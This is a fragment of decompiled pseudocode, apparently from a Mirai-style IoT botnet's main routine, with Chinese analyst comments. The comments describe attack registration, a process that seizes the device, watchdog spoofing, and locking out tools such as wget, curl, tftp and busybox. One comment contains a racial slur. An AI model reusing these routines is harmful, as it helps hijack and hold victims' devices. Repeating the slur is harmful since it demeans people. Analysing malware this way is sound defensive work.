 111 rand_init();
112 util_zero((int)v49, 32);
113 if ( argc == 2 && util_strlen(argv[1]) <= 31 )
114 {
115 util_strcpy(v49, (char *)argv[1]);
116 v18 = argv[1];
117 v19 = util_strlen(v18);
118 util_zero((int)v18, v19);
119 }
120 table_unlock_val(3);
121 v13 = table_retrieve_val(3, &v57);
122 write(1, v13, v57); // Fuck u nigga
123 write(1, "\n", 1);
124 table_lock_val(3);
125 attack_init(); // 注册攻击方法
126 v14 = killer_init(); // fork并竞争性独占设备
127 v15 = watchdog_maintain(v14); // watchdog相关，防止设备重启，“看门狗欺骗”
128 v16 = lock_commands_loop(v15); // netstat、curl、tftp、wget、ftp、busybox、/bin/busybox